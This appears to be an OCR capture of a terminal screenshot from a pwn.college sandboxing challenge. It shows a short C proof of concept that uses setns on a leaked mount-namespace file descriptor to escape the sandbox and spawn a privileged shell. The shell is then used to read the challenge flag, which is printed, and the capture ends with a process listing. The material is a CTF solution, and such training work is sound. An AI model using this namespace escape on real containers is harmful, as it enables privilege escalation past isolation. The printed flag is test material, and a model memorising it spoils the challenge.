 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/socket.h>
#include <sys/wait.h>
#include <sys/signal.h>
#include <sys/mman.h>
#include <sys/ioctl.h>
#include <sys/sendfile.h>
#include <sys/prctl.h>
#include <sys/personality.h>
#include <arpa/inet.h>
#include <sys/syscall.h>
#include <sys/mount.h>
#include <dirent.h>
#include <limits.h>
#include <sched.h>
char hostname[128];
int main(int argc, char **argv, char **envp)
{
setns(open("/escape",0),CLONE_NEWNS);
assert(execl("/bin/bash", "/bin/bash", "-p", NULL) != -1);
printf("### Goodbye!\n");
}
bash-5.0# gcc -static -o poc escape.c
bash-5.0# ./poc
bash-5.0# ls
bin challenge etc home lib32 libx32 mnt proc run srv tmp var
boot dev flag lib lib64 media opt root sbin sys usr
bash-5.0# cat flag
pwn.college{8sVAMPRsZmVCQskv_VvqZ_H_y-8.dhDMzMDL4gzNxUzW}
bash-5.0#
root 23 0.0 0.0 0 0 ? I< 07:43 0:00 [writeback]
root 24 0.0 0.0 0 0 ? S 07:43 0:00 [kcompactd0]
root 34 0.0 0.0 0 0 ? I 07:43 0:00 [kworker/1:1-events_freezable_pow
root 71 0.0 0.0 0 0 ? I< 07:43 0:00 [kblockd]
root 72 0.0 0.0 0 0 ? I< 07:43 0:00 [ata_sff]
root 73 0.0 0.0 0 0 ? I< 07:43 0:00 [md]
root 74 0.0 0.0 0 0 ? I< 07:43 0:00 [edac-poller]
root 75 0.0 0.0 0 0 ? I< 07:43 0:00 [rpciod]
root 76 0.0 0.0 0 0 ? I< 07:43 0:00 [kworker/u5:0]
root 77 0.0 0.0 0 0 ? I< 07:43 0:00 [xprtiod]
root 78 0.0 0.0 0 0 ? I< 07:43 0:00 [cfg80211]
root 79 0.0 0.0 0 0 ? S 07:43 0:00 [kswapd0]
root 80 0.0 0.0 0 0 ? I< 07:43 0:00 [nfsiod]
root 83 0.0 0.0 0 0 ? I< 07:43 0:00 [acpi_thermal_pm]
root 84 0.0 0.0 0 0 ? S 07:43 0:00 [scsi_eh_0]
root 85 0.0 0.0 0 0 ? I< 07:43 0:00 [scsi_tmf_0]
root 86 0.0 0.0 0 0 ? S 07:43 0:00 [scsi_eh_1]
root 87 0.0 0.0 0 0 ? I< 07:43 0:00 [scsi_tmf_1]
root 89 0.0 0.0 0 0 ? I< 07:43 0:00 [kworker/1:1H-kblockd]
root 90 0.0 0.0 0 0 ? I 07:43 0:03 [kworker/1:2-events_power_effici
root 91 0.0 0.0 0 0 ? I 07:43 0:00 [kworker/0:2-rcu_gp]
root 92 0.0 0.0 0 0 ? I< 07:43 0:00 [ipv6_addrconf]
root 136 0.0 0.1 12188 2876 ? Ss 07:43 0:00 sshd: /usr/sbin/sshd [listener]
root 139 0.0 0.0 2508 412 ? S 07:43 0:00 /bin/sleep 6h
root 141 0.0 0.2 13160 5196 ? Ss 07:43 0:00 sshd: hacker [priv]
hacker 152 0.0 0.1 13160 3884 ? S 07:43 0:01 sshd: hacker@pts/0
hacker 153 0.0 0.1 6124 2844 pts/0 Ss 07:43 0:00 -bash
root 225 0.0 0.2 13160 5432 ? Ss 08:08 0:00 sshd: hacker [priv]
hacker 236 0.0 0.1 13160 3484 ? S 08:08 0:00 sshd: hacker@pts/1
hacker 237 0.0 0.1 6124 2972 pts/1 Ss 08:08 0:00 -bash
root 334 0.0 0.1 6212 2868 pts/0 S+ 08:27 0:00 /bin/bash -p
root 411 0.0 0.0 0 0 ? I 08:55 0:00 [kworker/u4:2-events_unbound]
hacker 461 0.0 0.1 7644 2032 pts/1 R+ 09:55 0:00 ps aux
hacker@vm_sandboxing~level15:~$ cd /tmp
hacker@vm_sandboxing~level15:/tmp$ ls